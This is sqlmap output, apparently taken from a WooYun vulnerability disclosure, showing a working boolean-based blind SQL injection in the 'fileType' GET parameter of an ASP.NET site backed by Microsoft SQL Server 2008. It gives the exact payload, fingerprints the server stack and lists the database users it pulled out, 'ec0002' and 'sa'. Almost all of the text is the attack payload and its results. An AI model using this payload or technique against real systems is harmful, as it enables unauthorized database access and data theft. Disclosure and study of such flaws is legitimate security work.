 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fileType (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fileType=9be88bfc-9000-4d3e-8bd5-0cb61cac1acf' AND 1256=1256 AND 'F
yJy'='FyJy&typeName=%E4%BA%A7%E5%93%81%E6%A1%88%E4%BE%8B
---
[15:33:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: Microsoft SQL Server 2008
[15:33:12] [INFO] fetching database users
[15:33:12] [INFO] fetching number of database users
[15:33:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:33:12] [INFO] retrieved: 2
[15:33:16] [INFO] retrieved: ec0002
[15:33:53] [INFO] retrieved: sa
database management system users [2]:
[*] ec0002
[*] sa
www.wooyun.org